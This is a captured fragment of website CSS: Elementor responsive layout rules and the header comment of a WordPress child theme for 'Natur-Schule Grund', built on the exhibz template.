.elementor-element.elementor-element-3a8cf41a{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-37 .elementor-element.elementor-element-1c017de .elementor-heading-title{font-size:36px;line-height:1.2em;}.elementor-37 .elementor-element.elementor-element-486e69e5 .title-section-area{text-align:center;}.elementor-37 .elementor-element.elementor-element-486e69e5 .section-title{font-size:30px;}.elementor-37 .elementor-element.elementor-element-5ba23386 .title-section-area{text-align:center;}.elementor-37 .elementor-element.elementor-element-5ba23386 .section-title{font-size:30px;}.elementor-37 .elementor-element.elementor-element-31d5925 .title-section-area{text-align:center;}.elementor-37 .elementor-element.elementor-element-31d5925 .section-title{font-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17
body_size: 151
content:
/* ===================================================================================

* Theme Name: Natur-Schule Grund
* Version: 1.0
* Author: bürger albrecht partner GmbH
* License: GNU General Public License version 3.0
* Template: exhibz
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

====================================================================================== */